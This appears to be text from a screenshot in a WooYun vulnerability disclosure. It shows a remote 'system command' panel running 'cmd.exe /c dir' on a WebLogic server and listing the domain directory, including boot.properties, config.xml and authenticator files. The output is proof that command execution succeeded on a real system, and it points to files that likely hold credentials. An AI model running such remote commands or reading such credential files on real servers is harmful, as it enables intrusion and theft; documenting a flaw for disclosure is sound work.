 系统命令
执行命令
cmd.exe /c dir C:\bea\user_projects\domains\mydomain 执行
执行结果
驱动器 C 中的卷是 SYSTEM
卷的序列号是 A886-FB35
C:\bea\user_projects\domains\mydomain 的目录
2015-09-19 00:43 <DIR> .
2015-09-19 00:43 <DIR> ..
2013-12-30 11:46 <DIR> applications
2013-12-30 11:39 151 boot.properties
2015-09-19 00:43 3,295 config.xml
2015-09-14 15:24 3,064 config.xml.booted
2015-09-14 15:23 3,064 config.xml.original
2015-09-19 00:43 <DIR> configArchive
2013-12-30 11:39 2,263 DefaultAuthenticatorInit.ldift
2005-01-19 10:49 3,380 DefaultAuthorizerInit.ldift
2013-12-30 11:39 1,799 DefaultRoleMapperInit.ldift
2013-12-30 11:39 472 fileRealm.properties
2013-12-30 11:39 5,762 installService.cmd
2015-09-19 00:54 <DIR> jsltapplog
2015-09-19 00:46 35,950 mydomain.log
2015-07-24 13:18 4,550 mydomain.log00135
2015-07-24 13:24 4,550 mydomain.log00136
2015-07-24 13:55 4,550 mydomain.log00137
2015-08-11 15:55 121,921 mydomain.log00138
2015-08-17 14:59 29,531 mydomain.log00139
2015-08-19 17:09 4,550 mydomain.log00140
2015-08-20 08:42 4,003 mydomain.log00141
2015-08-27 15:42 58,260 mydomain.log00142
2015-08-31 10:15 4,550 mydomain.log00143
2015-09-02 10:15 28,604 mydomain.log00144
www.wooyun.org